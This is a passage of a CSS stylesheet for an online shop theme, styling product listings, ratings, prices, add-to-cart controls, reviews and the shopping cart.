    text-transform: uppercase;
    color: #000;
}
.products-list .product-name a {
    color: #4b4b4b;
}
.products-list .product-name a:hover {
    color: #0089BF;
    text-decoration: none;
}
.products-list .price-box {
    margin: 0 13px 5px 0;
    padding: 8px 0 6px;
    border-bottom: 1px solid #DDDDDD;
}
.products-list .old-price {
    float: left;
    margin: 0 15px 0 0;
}
.products-list .availability {
    float: left;
    margin: 3px 0 0;
}
.products-list .desc {
    clear: both;
    padding: 6px 0 0;
    margin: 0 0 15px;
    line-height: 1.35;
}
.products-list .desc .link-learn {
    font-size: 11px;
}
.products-list .add-to-links {
    float: left;
    margin: 8px 0 0;
}
.products-list .add-to-links li {
    float: left;
    margin: 0 0 0 20px;
}
.products-list .add-to-links .separator {
    display: none;
    margin: 0 2px;
}
.products-list .product-shop .product-list-button {
    float: left;
    margin: 2px 0 0;
}
.products-list .add-to-links a {
    float: left;
    line-height: 22px;
    padding-left: 20px;
}
.products-list .add-to-links a:hover {}
.products-list .link-wishlist {
    background: url(../images/icon-wishlist1.png) no-repeat 0 3px;
}
.products-list .link-compare {
    background: url(../images/icon-compare1.png) no-repeat 0 3px;
}
.products-list .link-wishlist:hover,
.products-list .link-compare:hover {}
.ma-thumbnail-container .flex-direction-nav .flex-next {
    background: url("../images/arrow-r2.png") no-repeat scroll 0 0 transparent;
}
.ma-thumbnail-container .flex-direction-nav .flex-prev {
    background: url("../images/arrow-l2.png") no-repeat scroll 0 0 transparent;
}
.ma-thumbnail-container .flex-direction-nav .flex-next:hover,
.ma-thumbnail-container .flex-direction-nav .flex-prev:hover {
    background-position: 0 100%;
}
.ma-new-vertscroller-wrap .jcarousel-next-vertical:hover,
.ma-new-vertscroller-wrap .jcarousel-prev-vertical:hover {
    background-color: #0089BF;
}
.ma-banner7-container .flex-control-paging li a {
    background: #96968c;
}
.ma-banner7-container .flex-control-paging li a:hover,
.ma-banner7-container .flex-control-paging li a.flex-active {
    background: #0089BF;
}
/* ======================================================================================= */
/* Product View ========================================================================== */
/* Rating */
.product-view .no-rating {}
.no-rating a,
.ratings a {
    display: none;
}
.ratings {
    font-size: 11px;
    line-height: 1.25;
    margin: 10px 0 0;
    padding-bottom: 15px;
    border-bottom: 1px solid #dadedd;
}
.product-view .product-shop .ratings {
    border-bottom: 1px solid #DDDDDD;
}
.ratings strong {
    float: left;
    margin: 1px 3px 0 0;
}
.ratings .rating-links {
    margin: 0;
}
.ratings .rating-links .separator {
    margin: 0 2px;
}
.ratings dt {}
.ratings dd {}
.rating-box {
    width: 69px;
    height: 13px;
    font-size: 0;
    line-height: 0;
    background: url(../images/bkg_rating.gif) 0 0 repeat-x;
    text-indent: -999em;
    overflow: hidden;
}
.rating-box .rating {
    float: left;
    height: 13px;
    background: url(../images/bkg_rating.gif) 0 100% repeat-x;
}
.ratings .rating-box {
    float: left;
    margin-right: 30px;
}
.products-grid .ratings .rating-box {
    margin-right: 3px;
    margin-left: 25%;
}
.ratings .amount {}
.ratings-table th,
.ratings-table td {
    font-size: 11px;
    line-height: 1.15;
    padding: 3px 0;
}
.ratings-table th {
    font-weight: bold;
    padding-right: 8px;
}
/* Availability */
.availability {
    margin: 0;
}
.availability span {
    font-weight: bold;
}
.availability.in-stock span {}
.availability.out-of-stock span {
    color: #d83820;
}
.availability-only {
    margin: 10px 0 7px;
    line-height: 16px;
    background: url(../images/i_availability_only.gif) 0 50% no-repeat;
    padding-left: 15px;
}
.availability-only span,
.availability-only a {
    border-bottom: 1px dashed #751d02;
    color: #000;
}
.availability-only a {
    background: url(../images/i_availability_only_arrow.gif) 100% 0 no-repeat;
    cursor: pointer;
    padding-right: 15px;
    text-decoration: none;
}
.availability-only .expanded {
    background-position: 100% -15px;
}
.availability-only strong {
    color: #be2c00;
}
.availability-only-details {
    margin: 0 0 7px;
}
.availability-only-details th {
    background: #d2d6d9;
    font-size: 10px;
    padding: 0 8px;
}
.availability-only-details td {
    background: #ebf0f3;
    border-bottom: 1px solid #fff;
    font-size: 11px;
    padding: 2px 8px 1px;
}
.availability-only-details tr.odd td.last {
    color: #d95e00;
    font-weight: bold;
}
.product-view .product-shop .availability {}
.product-view .product-shop .availability span {
    color: #0089BF;
    font-weight: normal;
}
/* Alerts */
.alert-price {
    margin: 0;
    font-size: 11px;
}
.alert-stock {
    margin: 0;
    font-size: 11px;
}
/********** < Product Prices */
.price {
    white-space: nowrap !important;
}
.price-box {
    margin: 10px 0;
}
.price-box .price {
    font-weight: normal;
    color: #0089BF;
}
/* Regular price */
.regular-price {
    color: #0089BF;
}
.regular-price .price {
    font-size: 24px;
    color: #0089BF;
    line-height: 24px;
    font-weight: 600;
}
.block .regular-price,
.block .regular-price .price {
    color: #0089BF;
    font-size: 16px;
}
/* Old price */
.old-price {
    margin: 0;
}
.old-price .price-label {
    white-space: nowrap;
    color: #888;
    display: none;
}
.old-price .price {
    font-weight: normal;
    font-size: 16px;
    color: #888;
    text-decoration: line-through;
}
/* Special price */
.special-price {
    margin: 0;
    padding: 0;
}
.special-price .price-label {
    font-size: 13px;
    font-weight: bold;
    white-space: nowrap;
    color: #0089BF;
    display: none;
}
.special-price .price {
    font-size: 18px;
    font-weight: normal;
    color: #0089BF;
}
/* Minimal price (as low as) */
.minimal-price {
    margin: 0;
}
.minimal-price .price-label {
    font-weight: bold;
    white-space: nowrap;
}
.label {
    background: none;
    border: 0;
    padding: 0;
    border-radius: 0;
    color: #2f2f2f;
}
.minimal-price-link {
    display: block;
    padding-top: 3px;
}
.minimal-price-link .label {
    color: #1e7ec8;
}
.minimal-price-link .price {
    font-weight: normal;
    color: #1e7ec8;
}
/* Excluding tax */
.price-excluding-tax {
    display: block;
    color: #999;
}
.price-excluding-tax .label {
    white-space: nowrap;
    color: #999;
}
.price-excluding-tax .price {
    font-size: 13px;
    font-weight: normal;
    color: #c76200;
}
/* Including tax */
.price-including-tax {
    display: block;
    color: #999;
}
.price-including-tax .label {
    white-space: nowrap;
    color: #999;
}
.price-including-tax .price {
    font-size: 13px;
    font-weight: bold;
    color: #c76200;
}
/* Configured price */
.configured-price {
    margin: 0;
}
.configured-price .price-label {
    font-weight: bold;
    white-space: nowrap;
}
.configured-price .price {
    font-weight: bold;
}
/* FPT */
.weee {
    display: block;
    font-size: 11px;
    color: #444;
}
.weee .price {
    font-size: 11px;
    font-weight: normal;
}
/* Excl tax (for order tables) */
.price-excl-tax {
    display: block;
}
.price-excl-tax .label {
    display: block;
    white-space: nowrap;
}
.price-excl-tax .price {
    display: block;
}
/* Incl tax (for order tables) */
.price-incl-tax {
    display: block;
}
.price-incl-tax .label {
    display: block;
    white-space: nowrap;
}
.price-incl-tax .price {
    display: block;
    font-weight: bold;
}
/* Price range */
.price-from {
    margin: 0;
}
.price-from .price-label {
    font-weight: bold;
    white-space: nowrap;
}
.price-to {
    margin: 0;
}
.price-to .price-label {
    font-weight: bold;
    white-space: nowrap;
}
/* Price notice next to the options */
.price-notice {
    padding-left: 10px;
    color: #999;
}
.price-notice .price {
    font-weight: bold;
    color: #2f2f2f;
}
/* Price as configured */
.price-as-configured {
    margin: 0;
}
.price-as-configured .price-label {
    font-weight: bold;
    white-space: nowrap;
}
.price-box-bundle {
    padding: 0 0 10px 0;
}
.price-box-bundle .price-box {
    margin: 0 !important;
    padding: 0 !important;
}
.price-box-bundle .price {
    color: #555;
}
/********** Product Prices > */
/* Tier Prices */
.product-pricing,
.tier-prices {
    padding: 15px;
    color: #424242;
    border-bottom: 1px solid #dadedd;
}
.tier-prices li {
    line-height: 1.4;
    background: url(../images/i_tier.gif) no-repeat 0 3px;
    padding: 2px 0 2px 10px;
}
.tier-prices .benefit {
    font-style: italic;
    font-weight: bold;
    color: #2f2f2f;
}
.tier-prices .price {
    font-weight: bold;
    color: #2f2f2f;
}
.tier-prices-grouped li {
    padding: 2px 0;
    color: #e26703;
}
.tier-prices-grouped li .price {
    font-weight: bold;
}
/* Add to Links */
.add-to-links {
    margin: 5px 0 0;
}
.add-to-links .separator {
    display: none;
}
/* Add to Cart */
.add-to-cart label {
    float: left;
    margin: 7px 10px 0 0;
    font-weight: normal;
    color: #000;
}
.add-to-cart .qty {
    float: left;
    border: 1px solid #dadedd;
    box-shadow: none;
    padding: 9px 2px;
    text-align: center;
    color: #0089BF;
    background: #fff;
}
.add-to-cart .qty:focus {
    box-shadow: none;
    background: none;
}
.add-to-cart button.button {
    float: left;
}
.add-to-cart .paypal-logo {
    clear: left;
    margin: 0;
    text-align: right;
}
.add-to-cart .paypal-logo .paypal-or {
    clear: both;
    display: block;
    margin: 5px 60px 5px 0;
}
.product-view .add-to-cart .paypal-logo {
    margin: 0;
}
.product-view .add-to-cart button.button {
    margin-top: 0;
}
/*.product-view button.btn-cart span { background: url("../images/icon-cart.png") no-repeat scroll 12px 50% #424242 !important; color: #fff !important; height: 35px; line-height: 35px; font-size: 13px; padding: 0 0 0 54px; width: auto; }.product-view button.btn-cart span span { background: url("../images/space2.png") no-repeat scroll 0 50% transparent !important; padding: 0 18px; text-indent: 0; }.product-view button.btn-cart:hover span { background: url("../images/icon-cart.png") no-repeat scroll 12px 50% #0089BF !important; }.product-view button.btn-cart:hover span span { background: url("../images/space2.png") no-repeat scroll 0 50% transparent !important; }*/
/* Add to cart qty decrease/increase button */
.product-qty {
    float: left;
    margin: 0 20px 0 0;
}
.add-to-cart input.qty-decrease,
.add-to-cart input.qty-increase {}
.add-to-cart input.qty-decrease {
    width: 19px;
    height: 37px;
    border: none;
    background: url(../images/qt_down.png) 0 5px no-repeat;
    float: left;
}
.add-to-cart input.qty-decrease:hover {
    background: ##0089BF;
}
.add-to-cart input.qty-increase {
    width: 19px;
    height: 37px;
    border: none;
    background: url(../images/qt_up.png) 0 5px no-repeat;
    float: left;
}
.add-to-cart input.qty-increase:hover {
    #0089BF;
}
/* Add to Links + Add to Cart */
.product-view .add-to-box {
    border-bottom: 1px solid #dadedd;
    margin: 0;
    padding: 10px 0;
}
.add-to-box {
    margin: 15px 0;
    clear: both;
}
.add-to-box .add-to-cart {
    float: left;
}
.add-to-box .or {
    float: left;
    font-weight: bold;
    margin: 0 7px;
    color: #666;
}
.add-to-box-link .add-to-links {
    margin: 0;
    font-size: 12px !important;
    line-height: 1.25 !important;
    text-align: left !important;
}
.add-to-box-link .add-to-links li {
    display: block !important;
}
.add-to-box-link .add-to-links li .separator {
    display: none !important;
}
.product-view .product-shop .add-to-box-link .add-to-links li {
    float: left;
    margin: 0 20px 5px 0;
}
.product-view .product-shop .add-to-box-link {}
.product-view {}
.product-next-prev {
    float: right;
    margin: 0 0 -22px 0;
    position: relative;
    z-index: 100;
}
@media (max-width: 680px) {
    .product-next-prev {
        display: none;
    }
}
.col2-right-layout .product-next-prev {}
.product-prev,
.product-next {
    background: url("../images/arrow-left.png") no-repeat scroll 50% 50%;
    padding: 5px;
    float: left;
    width: 16px;
    height: 16px;
    text-indent: -9999px;
}
.product-prev {
    margin: 0 5px 0 0;
}
.product-next {
    background: url("../images/arrow-right.png") no-repeat scroll 50% 50%;
}
.product-prev:hover {
    background: url(../images/arrow-left-hover.png) 50% 50% no-repeat;
}
.product-next:hover {
    background: url(../images/arrow-right-hover.png) 50% 50% no-repeat;
}
.product-view .product-more-info {}
.product-view .product-more-info .block-img {
    margin: 0 0 15px;
}
.product-essential {
    padding: 0;
    margin: 0 0 10px;
}
.product-essential h2 {
    font: bold 13px/1.35 Arial, Helvetica, sans-serif;
}
.product-collateral {
    padding: 10px 0 0;
}
.product-collateral h2 {
    border-bottom: 1px solid #0089BF;
    padding: 0 0 1px;
    margin: 0 0 15px;
}
.product-collateral .box-collateral {
    float: left;
    width: 100%;
    margin: 20px 0 0;
}
.product-collateral .box-collateral .products-grid .item:hover .product-image {
    -moz-opacity: .8;
    -webkit-opacity: .8;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
    /*IE8*/
    opacity: .8;
}
.product-collateral .box-collateral .products-grid .product-name {
    margin: 0 0;
}
.product-collateral .box-collateral .products-grid .price-box {
    float: none;
}
/* Product Images */
.product-view .product-img-box {}
.col3-layout .product-view .product-img-box {
    float: none;
    margin: 0 auto;
}
.product-view .product-img-box .product-image {
    margin: 0;
    padding: 0;
    width: 271px;
    height: 250px;
}
.product-view .product-img-box .product-image img {
    width: 100%;
    height: 100%;
}
.product-view .product-img-box .product-image-zoom {
    position: relative;
    width: 366px;
    height: 366px;
    overflow: hidden;
    z-index: 9;
}
.product-view .product-img-box .product-image-zoom img {
    position: absolute;
    left: 0;
    top: 0;
    cursor: move;
}
.product-view .product-img-box .zoom-notice {
    font-size: 11px;
    margin: 0 0 5px;
    text-align: center;
}
.product-view .product-img-box .zoom {
    position: relative;
    z-index: 9;
    height: 18px;
    margin: 0 auto 13px;
    padding: 0 28px;
    background: url(../images/slider_bg.gif) 50% 50% repeat-x;
    cursor: pointer;
}
.product-view .product-img-box .zoom.disabled {
    -moz-opacity: .3;
    -webkit-opacity: .3;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";
    /*IE8*/
    opacity: .3;
}
.product-view .product-img-box .zoom #track {
    position: relative;
    height: 18px;
}
.product-view .product-img-box .zoom #handle {
    position: absolute;
    left: 0;
    top: -1px;
    width: 9px;
    height: 22px;
    background: url(../images/magnifier_handle.gif) 0 0 no-repeat;
}
.product-view .product-img-box .zoom .btn-zoom-out {
    position: absolute;
    left: 2px;
    top: 0;
}
.product-view .product-img-box .zoom .btn-zoom-in {
    position: absolute;
    right: 2px;
    top: 0;
}
.product-view .product-img-box .more-views h2 {
    font-size: 14px;
    font-weight: normal;
    border-bottom: 1px solid #dadedd;
    margin: 15px 0 10px;
    padding: 0 0 5px;
    text-transform: capitalize;
    display: none;
}
.product-view .product-img-box .more-views ul {
    height: 0;
}
.product-view .product-img-box .more-views li {
    float: left;
    margin: 0 0 8px 9px;
    border: 0;
}
.product-view .product-img-box .more-views li a {
    float: left;
    overflow: hidden;
}
.product-view .product-img-box .more-views {
    padding: 10px 20px 0;
    margin: 10px 0 0 0;
    overflow: hidden;
}
.product-image-popup {
    margin: 0 auto;
}
.product-image-popup .buttons-set {
    float: right;
    clear: none;
    border: 0;
    margin: 0;
    padding: 0;
}
.product-image-popup .nav {
    font-weight: bold;
    margin: 0 100px;
    text-align: center;
}
.product-image-popup .image {
    display: block;
    margin: 10px 0;
}
.product-image-popup .image-label {
    font-size: 13px;
    font-weight: bold;
    margin: 0 0 10px;
    color: #2f2f2f;
}
/* Product Shop */
.product-view .product-shop {}
.col1-layout .product-view .product-shop {}
.col3-layout .product-view .product-shop {}
.product-view .product-shop .product-name {
    margin: 0 0 10px;
    padding: 0 0 5px;
}
.product-view .product-shop .product-name h1 {
    margin: 0;
    font-family: CarroisGothic;
    font-size: 20px;
    line-height: 26px;
    text-transform: uppercase;
    color: #4b4b4b;
    padding: 0 85px 0 0;
    font-weight: 600;
}
.product-view .product-shop .availability {
    margin: 10px 0 0;
    padding-bottom: 10px;
}
.product-view .product-shop .product-sku {
    line-height: 30px;
}
.product-view .product-shop .product-sku span {
    color: #0089BF;
}
.product-view .product-shop .product-brand {}
.product-view .product-shop .product-brand span {
    color: #0089BF;
}
.product-view .product-shop .short-description {
    border-bottom: 1px solid #dadedd;
    padding: 15px 0;
    clear: both;
}
.product-view .product-shop .price-box {
    padding-bottom: 5px;
    border-bottom: 1px solid #dadedd;
}
.product-view .product-shop .regular-price .price,
.product-view .product-shop .price-box .price,
.product-view .product-shop .special-price .price,
.product-view .product-shop .old-price .price {}
.product-view .product-shop .old-price {
    float: left;
    margin: 0 15px 0 0;
    line-height: 30px;
}
.product-view .product-shop .old-price .price {}
.product-view .product-shop .special-price {
    clear: both;
}
.product-view .product-shop .special-price .price {}
.product-view .product-shop .add-to-links {
    margin: 0;
}
.product-view .product-shop .add-to-links {
    float: left;
    font-size: 12px;
    text-align: right;
}
.product-view .product-shop .add-to-links li,
.product-view .product-shop .add-to-links li .separator {
    display: inline;
}
.product-view .product-shop .add-to-links a,
.email-friend a {
    color: #0088CC;
    text-decoration: none;
    font-size: 12px;
    text-transform: capitalize;
    font-weight: normal !important;
    padding: 0 0 0 22px;
    display: block;
    line-height: 22px;
}
.product-view .product-shop .add-to-links a:hover,
.email-friend a:hover {
    color: #0089BF;
}
.product-view .product-shop .add-to-links .link-wishlist {
    background: url("../images/icon-wishlist1.png") no-repeat scroll 0 3px transparent;
}
.product-view .product-shop .add-to-links .link-compare {
    background: url("../images/icon-compare1.png") no-repeat scroll 0 3px transparent;
}
.product-view .add-to-box-link {
    float: left;
    width: 100%;
    padding: 15px 0;
    border-bottom: 1px solid #dadedd;
}
.product-view .product-shop .product-social {
    float: left;
    clear: both;
    padding: 10px 0 15px;
    width: 100%;
}
/* Email to a Friend */
.email-friend {
    float: left;
    margin: 0;
}
.email-friend a {
    background: url("../images/icon-email1.png") no-repeat scroll 0 5px transparent;
}
.product-view .product-shop .add-to-links .link-wishlist:hover,
.product-view .product-shop .add-to-links .link-compare:hover,
.email-friend a:hover {}
/* Product Options */
.product-options {
    margin: 15px 0 0;
    padding: 0;
    position: relative;
    float: left;
    width: 100%;
    border-bottom: 1px solid #dadedd;
}
.product-options dt {
    padding: 10px 0 0;
    font-weight: normal;
}
.product-options dt label {
    font-weight: bold;
    color: #2f2f2f;
}
.product-options dt label.required em {
    color: #0089BF;
    margin-right: 3px;
}
.product-options dd .qty-holder {
    display: block;
    padding: 10px 0 0;
}
.product-options dd .qty-holder label {
    vertical-align: middle;
}
.product-options dt .qty-disabled {
    background: none;
    border: 0;
    padding: 3px;
    color: #2f2f2f;
}
.product-options dd {
    padding: 5px 0 5px;
    margin: 0 0 5px;
}
.product-options dl {
    margin: 0
}
.product-options dl.last dd.last {
    border-bottom: 0;
    padding-bottom: 5px;
    margin-bottom: 0;
}
.product-options dd input.input-text {
    width: 98%;
}
.product-options dd input.datetime-picker {
    width: 150px;
}
.product-options dd .time-picker {
    display: -moz-inline-box;
    display: inline-block;
    padding: 2px 0;
    vertical-align: middle;
}
.product-options dd textarea {
    width: 98%;
    height: 8em;
}
.product-options dd select {
    width: 100%;
}
.product-options dd .multiselect option {
    border-bottom: 1px dotted #d9e5ee;
    padding: 2px 4px;
}
.product-options ul.options-list {
    margin-right: 5px;
}
.product-options ul.options-list li {
    line-height: 1.5;
    padding: 2px 0;
}
.product-options ul.options-list input.radio {
    float: left;
    margin-top: 3px;
}
.product-options ul.options-list input.checkbox {
    float: left;
    margin-top: 3px;
}
.product-options ul.options-list .label {
    display: block;
    margin-left: 18px;
}
.product-options ul.options-list label {
    font-weight: normal;
}
.product-options ul.validation-failed {
    padding: 0 7px;
}
.product-options p.note {
    margin: 0;
    font-size: 11px;
}
.product-options p.required {
    position: absolute;
    right: 0;
    top: 10px;
}
.product-options-bottom {
    padding: 0;
    border-top: 0;
    border-bottom: 1px solid #dadedd;
}
.product-options-bottom .product-pricing,
.product-options-bottom .tier-prices {
    margin: 0;
    padding: 0 0 10px;
    border: 0;
    background: 0;
    color: #e26703;
}
.product-options-bottom .tier-prices li {
    background: 0;
    padding: 2px 0;
}
.product-options-bottom .tier-prices .price,
.product-options-bottom .tier-prices .benefit {
    color: #e26703;
}
.product-options-bottom .price-box {
    float: left;
    margin: 0;
    padding: 0;
}
.product-options-bottom .add-to-links {
    clear: both;
    padding: 5px 0 0;
    text-align: right;
    display: none;
}
.col3-layout .product-options-bottom .price-box {
    float: none;
    padding: 0 0 5px;
}
.product-options-bottom .price-label {
    float: left;
    padding-right: 5px;
}
.product-options-bottom .price-tax {
    float: left;
}
.product-options-bottom .add-to-cart {}
.product-shop .product-options-bottom {
    margin: 0;
}
.product-shop .product-options-bottom .price-box {
    float: left;
    margin: 5px 20px 0 0;
    border: 0;
}
.product-shop .product-options-bottom .price-label {
    float: none;
    padding-right: 0;
}
.product-shop .product-options-bottom .price-tax {
    float: none;
}
.product-shop .product-options-bottom .add-to-cart-box {
    clear: both;
    float: left;
    padding-top: 12px;
}
.product-shop .product-options-bottom .add-to-links {
    clear: both;
    padding: 5px 0 0;
    text-align: right;
}
.product-shop .product-options-bottom .add-to-cart button.button {
    padding-top: 17px;
}
.product-shop .product-options-bottom .add-to-cart label {
    padding-top: 15px;
}
.product-shop .product-options-bottom .product-qty {
    padding-top: 15px;
}
/* Grouped Product */
.product-view .grouped-items-table .price-box {
    margin: 0;
    padding: 0;
}
/* Block: Description */
.product-view .box-description {}
/* Block: Additional */
.product-view .box-additional .data-table th,
.product-view .box-additional .data-table td {
    line-height: 1.25;
}
/* Block: Upsell */
.product-view .box-up-sell h2 {
    padding: 0 0 3px;
    margin: 0 0 20px;
    font: 20px/30px CarroisGothic;
    color: #4b4b4b;
    text-transform: uppercase;
}
.product-view .box-up-sell .products-grid {}
.product-view .box-up-sell .products-grid td {
    width: 25%;
    background: #f6f2e7;
    border-right: 1px solid #e5dcc3;
    border-bottom: 1px solid #e5dcc3;
    padding: 15px 10px 12px;
    line-height: 1.6em;
}
.product-view .box-up-sell .products-grid tr.last td {
    border-bottom: 0;
}
.product-view .box-up-sell .products-grid td.last {
    border-right: 0;
}
.product-view .box-up-sell .products-grid td img {
    border: 1px solid #e5dcc3;
}
.product-view .box-up-sell .products-grid .product-image {
    text-align: center;
}
.product-view .box-up-sell .products-grid td.empty {
    border-right: 0;
    background: #f1ecdb;
}
.product-view .box-up-sell .products-grid .ratings .rating-box {
    float: left;
    margin: 0 0 3px;
}
/* Block: Tags */
.product-view .box-tags {
    margin: 0;
}
.product-view .box-tags h3 {
    font-size: 13px;
}
.product-view .box-tags .product-tags {
    display: block;
    margin: 0 0 15px;
}
.product-view .box-tags .product-tags li {
    display: inline;
    background: url(../images/bkg_pipe3.gif) 100% 4px no-repeat;
    padding: 0 7px 0 4px;
}
.product-view .box-tags .product-tags li.first {
    padding-left: 0;
}
.product-view .box-tags .product-tags li.last {
    background: none;
    padding-right: 0;
}
.product-view .box-tags .form-add label {
    display: block;
    font-size: 13px;
    font-weight: bold;
    margin: 0 0 5px;
    color: #0a263c;
}
.product-view .box-tags .form-add .input-box {
    float: left;
    margin: 0 5px 0 0;
}
.product-view .box-tags .form-add input.input-text {
    width: 299px;
    height: 23px;
}
.product-view .box-tags .form-add button.button span {
    height: 33px;
}
.product-view .box-tags .note {
    margin: 3px 0 0;
    padding: 0 0 0 23px;
    font-size: 11px;
}
/* Block: Reviews */
.product-view .box-reviews dl {
    margin: 15px 0;
}
.product-view .box-reviews dt a,
.product-view .box-reviews dt span {
    font-weight: bold;
}
.product-view .box-reviews dd {
    margin: 0 0 15px;
}
.product-view .box-reviews dd small {
    font-style: italic;
}
.product-view .box-reviews .form-add {}
.product-view .box-reviews .form-add h3 {
    font-size: 13px;
    font-weight: normal;
}
.product-view .box-reviews .form-add h3 span {
    font-weight: bold;
}
.product-view .box-reviews .form-add h4 {
    font-size: 12px;
}
.product-view .box-reviews .form-add .data-table td {
    text-align: center;
}
.product-view .box-reviews .form-add .form-list {
    margin: 15px 0 0;
}
.product-view .box-reviews .form-add .form-list .input-box {
    width: 100%;
}
.product-view .box-reviews .form-add .form-list input.input-text,
.product-view .box-reviews .form-add .form-list textarea {
    width: 98%;
}
.product-view #review-form .form-list {
    margin-top: 20px;
}
.product-view #review-form input.input-text {
    width: 98%;
}
.product-view #review-form textarea {
    width: 98%;
}
/* Send a Friend */
.send-friend .form-list {
    width: 615px;
    overflow: hidden;
}
.send-friend .form-list li {
    margin-right: -15px;
}
.send-friend .form-list li p {
    margin: 0 15px 0 0;
}
.send-friend .form-list .field {
    width: 315px;
}
.send-friend .form-list .input-box {
    width: 300px;
}
.send-friend .form-list input.input-text,
.send-friend .form-list textarea {
    width: 294px;
}
.send-friend .form-list li.wide .input-box {
    width: 612px;
}
.send-friend .form-list li.wide textarea {
    width: 609px;
}
.send-friend .buttons-set .limit {
    float: right;
    margin: 0 7px 0 0;
    font-size: 11px;
    line-height: 21px;
}
/* ======================================================================================= */
/* Content Styles ================================================================= */
.product-name {
    margin: 0;
    font-size: 1em;
    font-weight: normal;
}
.product-name a {
    color: #222;
}
.product-name a:hover {
    color: #0089BF;
}
/* Product Tags */
.tags-list {
    display: block;
    border: 1px solid #dadedd;
    padding: 10px;
}
.tags-list li {
    display: inline !important;
    margin: 0 4px 0 0;
}
.tags-list li a {
    color: #0089BF;
    font-size: 14px;
}
.tags-list li a:hover {
    text-decoration: underline;
}
/* Advanced Search */
.advanced-search .form-list label {
    width: 160px;
    padding-right: 10px;
}
.advanced-search .form-list .input-box,
.advanced-search .form-list .input-range {
    float: left;
    clear: none;
}
.advanced-search-amount {
    margin: 0 0 10px;
}
.advanced-search-summary {
    margin: 10px 0;
    border: 1px solid #e9d7c9;
    background: #fff6f1;
    padding: 10px;
}
.advanced-search-summary ul {
    float: left;
    width: 49%;
}
.advanced-search-summary strong {
    color: #E17C24;
    padding-left: 15px;
    background: url(../images/i_search_criteria.gif) 0 3px no-repeat;
}
.advanced-search-summary p {
    clear: both;
    font-weight: bold;
    margin: 0;
}
/* CMS Home Page */
.cms-home .subtitle {}
.cms-index-index .subtitle {}
/* Sitemap */
.page-sitemap .links {
    text-align: center;
    margin: 0 8px -22px 0;
}
.page-sitemap .links a {
    text-decoration: none;
    position: relative;
}
.page-sitemap .links a:hover {
    text-decoration: underline;
}
.page-sitemap .sitemap {
    margin: 12px;
}
.page-sitemap .sitemap a {
    color: #1b2d3b;
}
.page-sitemap .sitemap a:hover {
    color: #0089BF;
}
.page-sitemap .sitemap li {
    margin: 3px 0;
}
.page-sitemap .sitemap li.level-0 {
    margin: 10px 0 0;
    font-weight: bold;
}
.page-sitemap .sitemap li.level-0 a {
    color: #1e7ec8;
}
/* RSS */
.rss-title h1 {
    background: url(../images/i_rss-big.png) 0 4px no-repeat;
    padding-left: 27px;
}
.rss-table .link-rss {
    display: block;
    line-height: 1.55;
    background-position: 0 4px;
}
/* ======================================================================================= */
/* Shopping Cart ========================================================================= */
.cart .page-title {
    border-bottom: 0;
    margin: 0 0 12px;
    display: none;
}
.cart .page-title h1 {
    margin: 10px 0 0;
    text-transform: uppercase;
    font-weight: 600;
    color: #0089bf;
}
/* Checkout Types */
.cart .page-title .checkout-types li {
    margin: 0 0 5px;
}
.cart .title-buttons .checkout-types {
    float: right;
}
.cart .title-buttons .checkout-types li {
    float: left;
    margin: 0 0 5px 5px;
}
.cart .checkout-types .paypal-or {
    margin: 0 8px;
    line-height: 2.3;
}
.cart .totals .checkout-types .paypal-or {
    clear: both;
    display: block;
    padding: 8px 55px 0 0;
    line-height: 1.0;
    font-size: 11px;
}
/* Shopping Cart Table */
.cart-table th {
    padding: 2px 10px;
}
.cart-table td {
    padding: 10px;
}
.cart-table .product-name {
    font-weight: bold;
    margin: 0 0 5px;
    color: #2f2f2f;
}
.cart-table .item-msg {
    margin: 5px 0;
    font-size: 11px;
    font-weight: bold;
    color: #df280a;
}
.cart-table tfoot td {
    padding: 5px 10px;
}
.cart-table .btn-continue {
    float: left;
}
.cart-table .btn-empty span,
.cart-table .btn-continue span,
.cart-table .btn-update span {}
.cart-table .btn-update,
.cart-table .btn-empty {
    float: right;
}
.cart-table .btn-update {
    margin-left: 10px;
}
.cart-table td .product-image {
    display: block;
    width: 75px;
}
/* Shopping Cart Collateral boxes */
.cart .cart-collaterals {
    padding: 25px 0 0;
}
.cart .cart-collaterals .col2-set {
    float: left;
    width: 620px;
}
.cart .cart-collaterals .col2-set .col-2 {
    width: 294px;
}
.cart .crosssell {
    border: 1px solid #D9D9D9;
    padding: 12px 15px;
}
.cart .crosssell h2 {
    font-size: 13px;
    font-weight: bold;
}
.cart .crosssell .product-image {
    float: left;
    width: 75px;
}
.cart .crosssell .product-details {
    margin-left: 90px;
}
.cart .crosssell .product-name {
    font-weight: bold;
}
.cart .crosssell li.item {
    margin: 12px 0;
}
.cart .crosssell .link-compare {
    font-weight: normal;
}
.cart .crosssell img {
    width: 100%;
}
/* Discount Codes & Estimate Shipping and Tax Boxes */
.cart .discount,
.cart .shipping {
    border: 1px solid #D9D9D9;
    padding: 12px 15px;
    margin: 0 0 18px;
    box-shadow: none;
}
.cart .discount h2,
.cart .shipping h2 {
    background-position: 0 0;
    background-repeat: no-repeat;
    font: bold 13px/16px Arial, Helvetica, sans-serif;
    text-transform: uppercase;
}
.cart .discount button span,
.cart .shipping button span {}
.cart .discount .buttons-set,
.cart .shipping .buttons-set {
    margin: 10px 0 0;
    border: 0;
    padding: 0;
    text-align: left;
}
.cart .discount .buttons-set button.button,
.cart .shipping .buttons-set button.button {
    float: none;
    margin-left: 0;
}
.cart .discount h2 {
}
.cart .discount .input-box {
    margin: 8px 0 0;
    width: 260px;
}
.cart .discount input.input-text {
    width: 55%;
}
.cart .shipping h2 {}
.cart .shipping .sp-methods {
    margin: 10px 0 0;
    padding: 5px 0 0;
    background: url(../images/bkg_divider1.gif) 0 0 repeat-x;
}
/* Shopping Cart Totals */
.cart .totals {
    border: 1px solid #D9D9D9;
    box-shadow: none;
}
.cart .totals table {
    width: 100%;
    margin: 7px 0;
}
.cart .totals td {
    padding: 1px 15px 1px 7px;
}
.cart .totals tr.last td {}
.cart .totals tfoot th {
    padding: 5px 15px 5px 7px;
}
.cart .totals tfoot td {
    padding-top: 5px;
    padding-bottom: 5px;
}
.cart .totals tfoot th strong,
.cart .totals tfoot td strong {
    font-size: 15px;
}
.cart .totals .checkout-types {
    font-size: 13px;
    padding: 8px 15px 15px;
    text-align: right;
}
.cart .totals .checkout-types li {
    clear: both;
    margin: 10px 0;
}
/* Options Tool Tip */
.item-options dt {
    font-weight: bold;
    font-style: italic;
}
.item-options dd {
    padding-left: 10px;
    margin: 0 0 6px;
}
.truncated {
    cursor: help;
}
.truncated a.dots {
